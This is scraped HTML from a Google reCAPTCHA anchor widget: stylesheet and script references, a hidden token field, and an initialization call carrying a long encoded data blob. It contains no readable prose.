  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oqMRhQGiHLmMvHupG8d3OA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oqMRhQGiHLmMvHupG8d3OA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oqMRhQGiHLmMvHupG8d3OA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ScKfEsOSw7ckDcKSIsOVwq9VwrcRbiRRclcoU8KkwpPDmyPCq2IwMnXDp8KPwpnDmMOzwr7DucKmMS0Aw7UhCcOnCFnDj8Kmw4FSw43CnMOdEMOBwrLCgGYRwoTCqcOxw6leHAxlwq7DscKidyNzXGTDo8Ocwo7Dgyp/LcK/wpbDt8O4wrjCk8K+LwjDjXbDrsOTL8OIw7hse2E6YTnDn1pxwoHDlWpwUcO9wozCicOpejsRwpYMwp/[base64]/[base64]/ClxdZw4ZNw7/CrMKeeC5XeMKQwq4oJX/[base64]/[base64]/DpxzDt3cnMMKCOSJyw7/Dm8KHM8Opw65Pw5BRw5TDr3bDq8O0AMOSWwcSwpVPw64hZVowwotXw5bCsgJpw7h4Z8OWwrbCkMOjwqpHOsOQZRASw5wRX8KNw5TDgSzCq3snD1pBw75hw6jDv8Klw4fCtMOOw5DDn8OQYcKvwrnCo1QGbcOPf8Okw6Avw7jDssOJIWTDt8OCawPCtMK7DcOeOitcw7/Coj3DqnHDv8Kaw6rDiMKdVXs7AsOpw6RCaVd6w4HDh2sWK8K+w4TCsMOoPWjDqhRNGR3CkC7DrMK/[base64]/[base64]/[base64]/DkcKEw5V5DsK9CTMlw5M9TsKfw47DrWoNwq7Dtn4vwp4Ywq7DlMO4wqLCiMKGwq/Dh1pEwp/CtXgFLSTClsKIw7Q8NGFEFC3CpVzCvERTwqNWwpjCiFENwpTCkTPDkD/CpsKjZD7Dl03DrzViUDvCrMKCSm0Ow5XCo0vDojfCpFMtw7/DusOCw7/[base64]/ChyTDjWBfbF55BcK4QwnCvgzDnnLDuMOYKMOGMcOWwrced2vDu8OSw6rDjMKsLsKrwrB4w6LDvWDDoDFcEC9lwrrDrcKCwqzCucKLwrE+w7huDsOKRXLClsKPw445woPCum7DnXg/w7zDnGNDRcK+w67CtmxNwpozA8Ktw4sIMS1oWBJBfMK8aH41GsKtwp4NVVRtw5tnw7LDgsKhSsOaw5HDsz/[base64]/CncK2B2zDgUIJw47DtMK7w79WJDnCnS0ww4lBwrrDq3piPsODWADDu8KOwrZMdRZrUsK+wo9Pw7/CrcOOwrUbwrzDnG4XwrNjOsOXA8Ozwolsw7fDmMOGwqTCt3VeDR3DvxRVFsOOw6nDgW0iDsOAMMKawpvCrV1fKz3DgMKCAQTDkGMXI8OKwpbDtsOabhLDu03Ch8O/L8KoOz3DpcOvEcKawr3DsDIVwqnChcOZOcKFZcO6w73CpipJGBXDvV3DtCB5wrRaw7LCmMKHWcKJPsKYw5xvGk4owp/[base64]/[base64]/wr3Doj4vwoPCh3lCPcK5w4TChcO5FcKbwpwVw5zDkcOiY8Kqwr7CohfCt8OBPmVYCSNLw6zCkwDCtMKIwrZbw7nCqsKEwqPDp8KAw4s3Ij8/wpQDwqNyAlgIasKEFnzCjDp8UsO7woYZw7lUwp3CmyPCs8KyY1jDn8KMwp1Lw6Q2CMO0wozCl0NbGMK8wqx9bFnCtiZSw57DnxPDkMKHC8KnDcKAFcOuw6Q5wp/CkcK1KMOdwpfCrsKUXFkuw4UtwrvDpcOOFcO8wqR9wp3DkMKPwqQkUFzCk8KTZ8OZPMOLQjlzw7osdV1/wpLDuMK/[base64]/Dr20LwpJoFcKfw4rCjsKow7PCnn4lbSIKVDFoFWt0w6PDkjwqKsKww5wHw5bDgBViecOlEcKzf8KVwrXDisO7CGNGdiDDnEEJJ8OXI1fDnCc/wpTDjcOCbMKew5/[base64]/w7lWNVxwcmrChsKBw5vCqsO7w756S0s5wrTCmQzCoDfDv8OowqM/LsObESpdw5pFJcKNwpt/QsOjw5N/wqDDolLDgsOhHsOeecK1N8KgW8OAa8OSwq46NCzDkUzDhVsUwro3w5EyGW5nN8KJHcKSJMOkZ8K/[base64]/Ax7Dp1M1woHDqEjDjMKWwrwTDcOJwp5OeAfDpz3Cvll3CMOvw5MebcKqW1Icb21aUgXCrl1KIcOVHMO0wq4oJ2kLwoA7wozColpdKMOANcKIeTXCqQ1gfsOTw7fCu8O/FsORw5kiw7jDj39JPVFuTsOxG1fCkcOcw7g9BcOVwqMoKngmw5/DvMK3wpvDsMKATsKCw4E0DsKwwqLDmBDCrsKACMKtw7ktw6fDgA4ldj3CiMKbFGhuH8OSGihNGzXDhQfDqcOXw6DDqxMiADMsFRnCkcOfWcKOTxwOwrwwAMOsw7FMKsOqGsOvwoVJLFZ8w4LDsMOGXy/DmsKzw79Rw4DDmcKbw6PDgUbDlMKrwo5AKsKwbgfCvcOow6/DnQdjKMKQw549wrvDuQY3w57CvsK4wpbDoMKCw6sjw67CksOqwp09KzlWEmBjdgzCs2ZrBlNdIjEwwrw/[base64]/CuDhywprDqsKjHsOXwot+O8KJwpfDncOzw73DgifCkMK5wptKTBPDksKlbcKbAMKBWgpMGDBMBz/CncKfw6vChQ/DqcKswqFcWMOgwpp7FMKpDsOwMMO+A2rDnGnDjsOpCTDDjMKtRVtlX8KjLzRgSsOtQRDDrsKxwpcXw5PCk8KWwpciw69/wq3DlSbDlUDClMOZHMK0LEzCg8OWFRjCk8OuNMKew643w705cTFKwrkqPSrDnMK3w5TDhkNfw7JYccKLMsOTN8ODw4g+IGlew7XDoMKnBcKCw5/CrsO8b1RJRMKOw7rDnsKew7DClMK+CkfCkMOcw5TCrU7DoBjDjhYDTwjDrMO1wqUKLsK6w4xYHMOrasOcw7B9bGXCnAjCtnrDhyDDv8KHGAXDvgYzw5fDjGvCpMOdQ1Nrw67CkMOdw5Imw6ktKndIUhpXAMKyw6Ncw50Hw67DsQ1Fw61Dw59nwpoPwq/CgsK+K8OjMG0CKMKKwpldGsOAw6jDv8Kgw4BeJsOiwqhxI2ZEDMOoQE3DtcOuwogzwodpwpjDoMK0G8KmdgbDr8K8woV/B8OyWQxjNMKrGCUANGhRVsKUNVnCvC3Cl1lIC0XDs2MxwrAlwrcjw47CgsO1wqHCusKUb8KaKTPDjFHDtEF0JsKYDcK+TDAWw5zDjgRjUMKQw75MwrQiwq9CwqsWw6PDtMOgb8KwYMOvb2s7wodmw4cUw5vDsG8DO0XDqHlBFkpdw51FMw8Mw5dneS/[base64]/[base64]/Cq2jCsntUXDkRw57Ci8KhwovCvznDocKvwqInPsO7w4HCjUPDnsK7PsKJw40yB8KGwq/DkXvDlCXClsKewp7CggHDrMKWT8OIw6XCjSsYQ8Kswr1DasOMUht0W8Kqw5o3wrliw4HDnXgYwrLDgGkBR1Y6CsKNGzUSOHrDv3p8XhcWHAcWIBHCizXDrS3CkjXCqMKYDB3DlAnDq29dw6HChxhIwrNtw5/[base64]/[base64]/CuMKEw6LDi8O5w5vDmMOAw6hywrjDiyTDtFUZwpTDsBnCgcOGHQ5BVyvDg1zCvnQHBm5FwpjCssKWwr/[base64]/KMKlw4cZw60tdMKnw77CkT7Csx3CisKqw5jDpsO4LTfDgQDDtAdcw71bw41HG1cjwqLDj8KsHl1dUMOEw6haGHMowpp+Ax3CqFpbfMO3wpUHwpdwC8OBcMKcfh1qw5bCv0J1Ggh/csO7w6EBW8KAw5XDqEcKw7zCrsOXwo8Qw69pwpvDl8Kiw5/CssKaEErDg8OJwoNIwo4Ew7UkwoJ/UsKHO8Kxw78Hw49BMxPCnjrDrMK6SMOnSB8twp4tSsKJejrCohUtSMO4JMKoU8K2YcOyw6DDu8OFw6vChcO+BcOKbcOmw6bChXkmwp3DszbDq8K1Yg/[base64]/DnlAWwpllwrEFw69HwqHCpRnCpC7DgRJUw4o/w6I6w4TDjMKVwrDCscOVMnXDrcOXaSwfw4R3woJnwqYLw44HCi55w5fDrMKSw6jCm8KZwqB/WkJ0wpJ7VU3CmMOWwq3Cq8KOwoxaw5EwI1dSFAMjYkB5w5xXwrHCrcKDwobCqirCj8K3w4XDuXB8w4xGwpN+w7XDuDvDhcKsw47CosOzwqbCkS88UcKKXMKdw4N9J8K8w7/Dv8KJJMOHZMKdwqrDh1d8w6l0w5XCgsKPJMOFRn7CqsOqwrxJw7/[base64]/DgVJcAQnDsMKMw7BawocWL8K4NsKPw6vDs8KVAkzDhMOofMO2A3QKJMKUTAxtNMO6w4INw53CgDrDrwTDmSMpN3ksTMKVw4DDrcKjP3/[base64]/CnT3DnMKRVV3ChsKjU21+wqYwSsOqwrMxwo99J3ksw6PChAjDoxfCoMOdWMKPXm7Dlh8/XMK+w57Ci8OdwobCi2hgexHCukvCsMOhwozDlwvClmDCiMKSfGXDpk7CjgPDtS7DglDDpMKBwrECbsKPVFvCi1trKQbCg8KCw68EwpsXecOqwqVlwpzCscO0woguwqrDqMK0w6/CqkzDmwkxwrzDiXDCtQU7FkMpL2FYwqpfTcK+wpVzw7stwrDDpBXDgV1hLgxMw7rCosOUGQUKwpjDmcKvw5rCr8OUD2nDqsK8SFfDvyfDnUfDh8ONw4zCqyFWwo8kaj99NcK8DUTDo1oGX0rDpMK0wq/DjcKwUxDDiMKdw6AsJMKHw5LDvcO4w7vCg8KvcsK4wrF7w6o1wpHCiMKtwqLDhMOTwrbDm8Ksw5HCm2NKSwDDn8O0YcKFHGVRwpZywoPCksK7w7zDqQvDgcK4wofDolgRdFFSLlLChBDDmMO+w48/wq89EcK7wrPCtcOmw5gaw5dXw60wwoxYw7tEFMOcAsKDI8OUU8OYw7tqEcOwfMO+wo/DqibCtcO5DEzCr8OCwp1Jwop7eG9QDi/DpEYQwrPDvMOcIUUWwojCm3HDrywIesK7dmlOSGY1DsKsf2lkA8OaMsKAXULDgsObYn/DicOuwqVSe1LDo8KiwrfDlFDDqWfCp3VRw7vCksKtLMOBBMKbfkLDj8OabsOWwobCuRXCvRJlwrzCqMKyw6nCsEXDvC3ChMO1LsKaJ2xHEsKSw4vDr8KjwpUrw47DosO9ZcKYw4ZvwoYDdiHDhcKbw5k/VQ9vwrd0DDLDpQ3CnwHClTdVwqAQU8KKw73DvRoUwpxrNXXDtCrCgMO8Q09lwqEGRMK0wrA3VMKHw4gRF07Cj0nDohxdwrTDicKkw5EOw7JfDFTDmcOzw5HCqg0cw47CumXDmcOyDiJDwo1TAcKTw6ljBsOkUcKHYMK/wp/Cu8Kvwp0kHsKwwqgtMy3DjH8WO3vDtxRqZsKnMMOnODMfw6BGw4/DgMOAWsKzw7jDl8OTRsODWsOefMKfwpzDuG/DghgvYj8EwpLDjcKfBMKlwoPCicOyZVsDZ0xDDMOIUF7DsMObAlvCsEkBYcKAwpHDhsOVw79MdcO7U8KcwpQLw589ZSHDusOXw5LCusKeWhwnw64Dw7DCmcKQbMKfN8OFZMKCIMK3cGUCwpkDWF4bIzHDkGxIw4vDpQlAwrhLOyNvSsOiPsKQwqANGsK2EB8/w6gOQcOywp4jN8O6wopqw4UuWwXCtsK+w60mIsK7w69qSMOXQzPChkDCuHHCvC7Cg2nCv2FmfsObWcOhw5ElfwwyPMK/wrfCkRQWQsK9w4lBL8KTasOwwr4swrcjwoUKw6XDrEvCg8OXY8KNHsOYRSHDksKJwp9OHkLCh2sgw69Nw4vCuFM/[base64]/DncOcwo5rw67DolzCh3VRw7LDpFRswpQJET0FPxjDkMKXw6/[base64]/ClA1xw783wo/Csi/DkDpQwqrCosOZKsOlEcKDw6FHU8KfwqgVwoLCjMKpVRsbYsOrL8K7wpLDq1tlw50Rw6nDrGTDklw2T8Klw5hiwolzHXDDgsOMaADDpCNaSsKpMljCuVnCrSrChDtUNsKSMcK0w7TDpcKiw4DDrsKzdsK1w4TCunjDvDbDpBB9wppHw4BwwpV1O8K7w4/DjcKSX8K3wqbCp3TDjsKse8OhwrvCisOIw7PDlMK3w59Nwr0Kw51YRS3ChRPDmnQAD8KIUsOZUMKhw77DnDlsw7ZMURrCkAMOw4kBUw/Dh8KGwovDtMKewpbDvwJCw6DCn8OiBsOJw7F/w6QuB8KMw5dqZMKEwq/Dvx7CscKXw5TDjFAUY8KIwpZeYj3DuMKpVx3DpcOuB31XUDzDswnCkE5Mw5Qlb8KJfcOqw5XCrsOxLmXDu8Kewo3DqMO4w7t4w6d9QsKEwpLDnsK/w4XDgQ7Cm8KNJw5Ta3LDgMOJwq0hQxRSwqbDpmdRXcOqw4MUQMK0bmLCkwjDlEHDsk4uCRzDvcOGwpVMG8OeGjfCrcKeSXVcwrbDncKfwqPDrGrDgXh8w6kya8KREcOgdGg7wq/[base64]/DrMO/I8Olwop7AQo5UXdgHcKQdHTCrsKUY8O/w4fCqcOPB8OAwqU5woTCkcKvw7MWw64qFcOzIgF7w49mH8Oaw6gVw58iwrLDj8OfwrLCvB/Dh8O/Q8OCGk9XTUN9dMOHaMOjw7RlwpPDhMKAwpXDpsKvw7jCiihRXC4vKSRHYVxVw5vClcKPNsODTxvCt07DoMOiwpvDkDLDvMK3woFXD0XDhxZkwqpeOsOYw6YHwqh+OELDrcOQH8O/wrp9eDUCw7vCp8OKGizCg8O6w7/[base64]/w5DDtAfCgyluwoHCvTvCi8Kjw4PDncOjPMO4w67DqcKiQSw1IMKew4bCvWVWw6jCpm3DjMK/bnTDs1NreVw3w5jCqW7Dk8KcwrDChD16wq0iwohuw7YAYkfDriLDqcKpw6vDjMKHQcKic0ZnUTbDh8KVGBfDoGYwwovCtWtXw5U2AlVmWyNJwr7CoMKSewU8wo/ChlZsw6srwq/Co8OcYy7DucKgwr/CjEbClzUCw47CjsK/UcKewovCucOiw48Ywr5WJ8OLKcKbIMOHwq/Dg8Kvw7PDpRHCoDzDnMOlUsK2w57ClcKAXMOEwogmXBrCuRDDoklRwqzCnj9mwprDpsOjO8OVZMOnLXrDlnrCo8K+DMOVwpdhw7bClMKVwpLDsDg4BsOpVF3Ch0TCqF/Ch2LDt3Ehw7VDGsKzw5rDiMKzwqFqdXfCuHVgE0PDl8OORsKEPBdFw5ROe8OLcsOrwrrCi8OqLiPDsMK4wqHCqyF4wqPCg8OwDcOOdsOhHxjChMKpdsKZUyEGw7kywqbClcK/[base64]/CjyVdECphA03CvcKhwpNbQHhBw4fDscKZw7XCuX7CqsO4eE8OwqnDkE8RA8KUwpnDu8OHecOaWMODw5bDtXYCBV3DmEXDncOTw7zCilDCsMKTPmbDjMKBw5EGVnfClzbDmAPDpy7CkCE1w5zCjWVAMA88ScK9ZjofHQTCvMKOBVpZRcOnMMOdwqVGw4pKV8OBTisowo/CkcKJLQzDm8KNM8Ksw4J8wqA+XH9EwoTCkjLDuV9Ew4tFw7QTbMOwwoVkRTDDmsK7SlUuw7rDjsKEw4/DoMOfwq7CpArCgk/CtW/DnDfDlcKkAzPCnE8dW8KUwoFFwqvCn1nDisOLfFrDmUbCt8OqRsKuCcKjwqjChAUFw6QiwpcVCMKkw4t4wrvDo3fDqMK2C0jCkDF1YcO6HifDsjQzRXBLRMOuwqnCoMO9woB2KAbDhsKgfDFVw5AoElvDimPCiMKQSMKWQsOoHsK/w7nCkxPDllDCoMK9w7Ztw41mEMOlwqDCji/DgkvCvXfDr1PDsgbCtWjDuSEBcljDlyYqTzJWbMKneCrChsO1w6LDpsOBwpVOw6lvw6jDi0PDmz51McOUCEotXDnCpMOFDDXDpMOfwp7DohB9fF3CssKpw6B/V8Kuw4MlwocDecO1LUkNCMOvw41saV5qwpwyTcORw7F3wqB7A8KtURTDl8Ofw4gfw4nCicKQCcK3wolxSMKIFkbDt2LCgnrCrnBIw6YIdAhJGz/[base64]/DncOAe2rCl8KPKWdfU8OoFMOTGsKTw5nCiMOEw5VtXMOEGcKOw6AlLlHDu8Kea1DClx5Pw7wSw5VBMFTCj0Q4wrkPbQHClXXCgcOfwok3w6BbKcKXFcOTc8OxbcKbw67Dq8Onwp/[base64]/w7vCrlfCjcK2wrHDk8KobnoSw5fDgRLDl8KSwrvDtRLDpUUAe01iw5TDkzvDnwoLLMOfW8OTw7ItcMOpw5DCtsKvFMKYN0hQZwAqZsKvQ8KywotRG0LCg8O0wowKKwYdw6YODQDCgkfDj3Edw6nDtcKYNifCl30ne8OxYMOKw7/DjyMBw61xw57CpR1uN8OUwq/DnsKIw4zDuMKdw6x3PMKNw5hGwqfDkEclZ1x6AsOIwonCt8OQwo3Cm8KSBU9YIF9NUsOAwqZLw6wJw7vDpsORwoXDtl95woFzwqbDpsKZw4DDlcK/fAoewoYNSyMRwqzCsT5IwphKwqfDtcK1wqJjZXUQQsO/w6xDwrQ9ZRZfWsO0w75OYX16SxzChXDDry0aw7bCpkTDpMOiBWxCWsKYwp3DhwnCvQwGMzrDiMO8wopMwrxQZ8K/w5vDksKMwpXDpcOdwpfCisKjI8O8wrDCuSfChcKvwpBUZ8KCBQ5WwrrCtMKuw7fCujvCnXtqw5TCp0kHw5IZw73DmcO9aDzCtMOJw7RswrXCvXc/[base64]/CiMKef8O0wpcVOnrDpiLDnsOCGcOTWz0kw73CusKzwqUubcOnwrB6JsOTwpBFCsKmw6d/CsKUOhpvwqpIw7/DgsKpwqDChsOpdcKCwobDnnMAw5jCpEzClcK/V8KVE8Otwr8bVcK+IcKsw5EGSMOiw5jDnMK/WWoHw7VyIcOqwoJjw5NVw6/CjEHDgS3DusKzw6LDmcKrwq7Ch3nCp8KQw43CtMOlS8K+XU4odUs4PAHCl2odwr7DvE/CrsO6Jz8zLsKlaCbDgwjCmTrDosO6JsKnfEHDjsKQZTjCosOSJcORWGLCo0XDqCDDlRZAUMKzwqV2w4jCk8Krw6HCigzDtkdsP19gbU1KDsKRNDZEw6LDl8K/DCc+JMO4KyFFwq3Dr8OBwrpyw5nDoHzDlTjCsMKhJ07Dqn4mFFRzJnMVw54Ww7jCq33CqsOVworDu1cHw7DDvVojw7fDjy0PfxHDqTnDlMKLw4ABw6DCmMOmw7/[base64]/DvMOjdjHDmmDCu0PDpjPCtcKQHcKkNMOPw5VHIcKhw6ZGX8KLwrsZS8OhwpdwU3QgWkXCuMOlGxvCiyTDoXvDmQLDtXteNsKWSikPw6XDhcO/w5J8wpVeFMOwcXfDuWTCtsKbw613GnDCj8ObwpwkMcO6w5LDqMOlXsOxwrjCgVQWwpTDikwnIcO6w4nCisOVIMKeI8OQw4YYdMKDw4QCa8OiwqXClQrCtcKCNlDCksOqVsO2OcKEw4vDksOEMRLDtcOPw4PCssOmesOhwrPDhcOOwo5Ewqs9FB4rw4VHUGYxXgPDpX/Dm8OGIMKwe8OUw7sOGcOBNsKRw5wUwo3CnMK/w5HDiTfDqMO6dMKabHVqdhjDs8OoR8ORw4XDucOtwpBqw5LDphV+KEbCnTQ2H0UCEk8cw7wXNMO8w4c3EV/[base64]/[base64]/DpMKTwr5mAMOawq3CvMOGciUYw5hgdC0zw5UaI8KDw75lwqN/wro1EMKkG8Kgw695YGNSFkbDsQwxaTLDrsOAB8KjIcOlIsKwImQ6w6wcaCXDrG7CocK6wqzDrsOgwqpHJlXDlMKjGBLDnVVkIwILZcK9BcOJW8Ktw5HDsiPDvsKFwoDDnlhHPxx4w57CqsKqCMO/RMK9w7o/w5vCqsKhIMOiwo99wonDgCQtHT9ew6jDqld1J8O3w6JQw4DDg8O+WTxcJ8KMKirCpmHDqcOsCcKlPRHCqcKVwpDDqRnDtMKZTQAow5dtQDHCt1Izwp94D8KwwoZ4CcORURHCmWVawo0qw6TCgURQwo54CsOseHDCoiPCnXJKJnZOwptlwp/Ci21kwoNfw4NIXA3CiMOkBcOBwr/Cg0wwQzptDTfDj8OKw5DDo8OLw7dyQMOfdT9vw4vCkRZEwp/CssO4SHDCp8KWw5MNfW7ChTsIw5MGwqLDhXZrZsKqU2RAwqkbDsOaw7IjwrlLBsO7KsOZwrMkFT/CuQDDs8KYdMK1CsK+b8KDw7fCi8O1woUiw6zDm3glw4vClj3CsWBgw68xC8OICz3Co8K9wpbDk8OUOMKFaMKpSlogwrFOwpwlNcKVw43Dr2PDjSZ5DMONBcKHwqPDq8K3wrrDvMK/woTCnsK9ZcO5CgEsMMK1InLClMOpw7QPYWk5JE7DqcK5w6zDnDVJw5ZCw7MPYhLCnMOsw4nCgMK8wqJPaMKwwqjDnlbDssKsGBUGwpfDpkolOcO9w7Q5w6c8ccKvOAlib2FLw78ywq/CjAYvw5DCt8KTLD/DiMOkw7XDpsOdwqbClcK1wo1hwpkGwqTDlkxMw7bDp3Q9wqHCisKgwq0+w57CsQR6wrzCpGHCnsOXwpE0w4Yae8OPBxVMwrfDqTTDsVPDn1HCplDCj8ORCHsFwrEYwpvDmkbDi8Oqwoguw4lICMOZwr/DqsOEwoHCgTQFwpXDisOcTxkDwp7DrS1edRd6w5DCrxEwFG7DiiDCpjTDnsOSwrnDljTDqVPCgcKyHHtow6fDpcKhwoPDs8OBKsKgw7IxTgDChCcswrfCsmIiDcOMfcKrXV7Co8OjfsKgd8KzwqAfw4/ClXHChMK1e8KGPMONwpIsAcOmw45hw4XDisOmYzB7LsO+wow+e8KjcXnDhsOzwqlIfMOYw4fCogHCqR40wr0BwoFCWMKfWcKLIlPDu1lbd8Kswp/DjsKfw6zDjcK5w5rDj3bDsmfCncKgwpTCkcKcw4LCsivDmsOEEsK7b1zDvcOlwrLDvsOlwqnCgcOEwpEtdMK0wpliVlkww7VywrsHGMO5wrjDkVnCjMKiw5jDiMKJMkd+w5Abw6TCocO0wqVpF8KlLmfDrsOkwp/[base64]/B3VwwrvCsXYWw4jDhcO4DcOUw57DtcOJUmkKdsORwrwNc8OgRGAHH8Osw7vCpcOBw47CscKIOcKGwpYCGsKnwo3Cuh7DpcK8TmTDgBwxwo9jwpvCkMOZwqNkZUDDtsOVKiJzG3RPw4HDnHdcwobCpsOcbMKcHnpxwpNFHcOnwq/CjcOJwrDCvcOHQlt8JAxoDUI1w6HDnlhbYMOywppdwoZ8Z8OXE8KxIsKsw7/DrMKHMsO0wprCtcK9w6gQw5Ufw5YxQ8KLbTMpwprDqMOUwrbCh8O2w5jDt2/CqSrCgMOQwr5GwqfCnsKTU8KHwpl6UMOuw7XCvRtmLcKswr81w7YBwoPDnsO/wq97HsKyUMK7worDhCvCjG/Dlnt7GS4jAy7Cv8KSBMKrFmxXEmDDjiljLBkGw4d9XA7DsyURODbClS9vwrpzwoRhGcOPb8OPw5LDuMO5XMK0w74fETQ/[base64]/DqsKpABPClsKtw5jDu8OlwqzCkcKqXhkbw5IudFrDqcOywpvCtcOxw4XCnMObw5TCk3LDnRtTw7bDusO/OClfWh7DowZ/wrDClMKEwqnDjlHChMOow75vworDlcOww4ZNJcOMwrjCq2HDmCrDlwdJVinCgVURSSYewqVjX8OuehkXdSbDtsOCw6ddw4VYwpLDjRrDkmrDjsOgwr7Cr8KVwognNsOef8OfC2BAPMK5w63CtRZEHXfDlsOAe3vCrsKRwoEyw4LCpD/[base64]/Dp8OUwrzCoz3DhR3CucOKHcKvIsKiwojCtcO+M8OLP8OFw4TCnCPCsWbCkUYtw4nCtsO3JRJlw7HDrEErwrxlw6dQw7pXMX9swrAsw540Y39SKnnDjmTDrcO0WgFuwo0PSiPCrFAbB8K8HcO7wqnCrnPCvMOvwpzCv8O2VMOeaAPCmAFFw7vDrV/DmcOlwpwPwovDo8OgJCbDtEkHwoDCt31/fjfCscOiwo8ewp7DqgZhf8KRw45ywp3DrsKOw53Ds1csw4HCgcKUwoJTw6dEOMO9wqzCscKgO8KOJMKyw6TDvsKzw7tHw4rCscK/w7paQMKcZ8OSOsOBw7fCoUDCvsORLSrDt1LCuko0wq3ClcO6VsOZw5YlwqgsZUEBwpEDDcOCw48VGV8nwpkLwrrDjUfCosKsFGxBw7jCqTVzfsOFwonDj8OwwrnCkW/DqMKzYjhgwprDi3BRF8OYwqZ8wqrCk8Oyw4tiw6hzwrfCrFZBQinCjsOLXxcXw6vDu8KwfAE6wrXDr1jCpBNdORzClC8eBzvDvnLClmANBUfCsMOFw5rCsz/[base64]/DmcKqwpFLw5XDhBDDjMKIe8KQBcKVdkRDan0Kw741akrCq8KzDFUWw4rCvXhYG8OoWQvClQrCrlVwPMOxGXHDhMO2w4fDgVIRwoHCnFd6NcKSGX8PA0TDu8K2wqtMbjPDksOFwo/CmsKrwqc2wqbDv8Kbw6TDtGbCqMK1w6zDmDjCrsKWw67DscO4Ml7Do8KYE8ObwoM2GMOtMsOVKcOTHXwBw642ScObTV7Do2PCnE7CrcONOTbCkn7Cu8O0worDh0HCi8OKwo4LEVIgwqpRw6sIwozCvcKxXMK/NsKzCj/ClcKidcO2TR1MwqjDosKbwp3Do8KFw7vDvsKow5tEw4XCqsOXfMOfMcO8w7B1wrdzwqwBFC/DnsOodsKqw75Kw7tKwr1iKQ1gwotdwqlQGMOUGHVBwqrCpcOtwq3Dl8KDQTrDuAPDjinDvmfCncKIYcOGHg/[base64]/[base64]/[base64]/w43CpCHCtmzCjzMSwqLCrMK+w7R2CDDCoA3Dv8OwwoEawojDjMKpwrPDhHbCvcKbw6XDt8O/[base64]/H8KfbTkyP1XCui/CrsO4wr3DpnF1w63CtFvDs8K9FQ/[base64]/Dg1jDv8O5XQ3DsWZLwr/CoMKRwpMpwoQ0a8KET0d2XsOIwoMnf8OgQsOGw7nCqcOtw6LCoTRIEMOUacKHXx7DvnVPwoUpwoMGQcOowq/CgQXCm3F1T8OzasKiwrswCUM3OQ1yfsKLwofCjQfDlMKPwpPChCYeJihvcRV/w54gw4PDhG58worDvSbCr0jDqcOBMsO7DMKKw75JeSTDvsKvL3PDhcOdwpzDlErDrFwNwrTCiQEzwrLCvjLDhcOOw4ZmwpHDkMOew4gYw4MAwroIw643K8KXO8OZJ1bDtMKYPRwgTsK/w5QCw4nDkGnCmkdrw63Ci8Knwr9pL8KMBV7DrcOKGcOdBi7Ci33DmsOMDAJTPmXDusKCSRLCl8Oaw6DCgSnDpgfCk8K/wpRVdzcAO8KYaRZpwoQDw55xRMKUw59pfEPDt8KPw7nDpsKaZcO7wodcbwjCk3PCoMK/R8KtwqDCgMKFwpPCocK6wrPDq213wrQBdnnCgDZudHPDshjCt8Oiw6bDsnAVwphTw58ewrJPR8KXY8KBGj/DqsKbw69GJzpfaMOpcjgvbcK7wqpkNMOdCcOVacK4Xg3Cmm5uOsKkw6hYwpjDm8K1wq7Du8KXZAkRwoVrF8O+wr3DvcKxLsKHDsKTw7d+w4lSwrPDi1XCuMOoKmMZfk/DpnrCsWUganVEWX/DhwvDr03DoMKGcyA+XcKmwoHDtFfDrT/DrMKmwrHCpMKawplHw4hTJHXDo1jDuzDDpw7DmgTChcO8MsKXf8Kuw7HDiU8nSi/Ch8OXwqVVw71HXRjCtVgdHQxBw6s+BBAaw7N9w6TDtMKOwpoAQ8K0wrxfI3JWdHbCr8KGcsOlAsO/UAdxwqAcC8KQRSNhwqkRw4Q9w7vDusOWwrdobhvDrMKpwpfCilxkTGBYZ8OWJ3/DsMOfwrIGfcKgQ20vB8OTWMOIwqkVIkxqC8O4HS/DuVvCqMKsw7vCu8OBI8ObwoIGw5bDkMK1IHzCgcKOdsK6bSRQCsO3V23DsEVaw6TCvijCj2/Dq37DvGDDmHA8wpvCujzChcOxFC0xF8OIwoN/w6B+w5nDqBVmw5clN8O8Qy7Ct8ONBcO/SD7CoT3DpVYxHRklOsOuDMKcw5hPw4hzM8OFwqbCkTEOOFjDnsKHwoFBOsODGWXCqMOYwpvClcOTwqJIwoNbZ1VcTHvCtRvCskzDpVvCr8KhT8OTTsOYI1PDh8Kcen7DglNsTX7DtMKUKcOUwpwNLXMiSMOOa8KOwqo3d8OBw7/DgBc+HQDCtEFVwq8ywo7CoVLDjg8Rw7MrwqbCt1zCv8KDV8KKwobCqiRUw7XDnnB/c8KBbUV8w5EPw5ouw7hxwrZPRcOxJsOddsO7ecK8b8O+wrbDvgnCiAvCrcKpw57CusKBeWnClxgCwrPCkcOPwrDCh8KYFBpmwp17wqvDoTYDCsO/[base64]/[base64]/CsCzCpcKvw7HDu8OEHjoPasO/S2/Ct8K4wo4ywr/[base64]/DncK5GcKiwqXCq8Kgw4IZw79DCWnDqcKCTT14wr/DjMOPwp/DpMOxwrRXwrTCgsOewoJZwrjChsKrwoXDoMOmKzlYazvCm8KtP8OIeyrCtyA0OEDCtgRsw63CuSzCj8OrwpMkwqE5XUd6ZcKTw5E3I1RVwrPCvysrw4rDiMOQdT1Qwrc3w4jDs8OFNcO9wq/DskcbwoHDsMOFDFXCosKMw7DCpRolJ1pWw552AsK8fz7CpADDgMK5IsKuHsO4wrjDpyTCn8OeaMKlwr3DnsKoIMOqwrN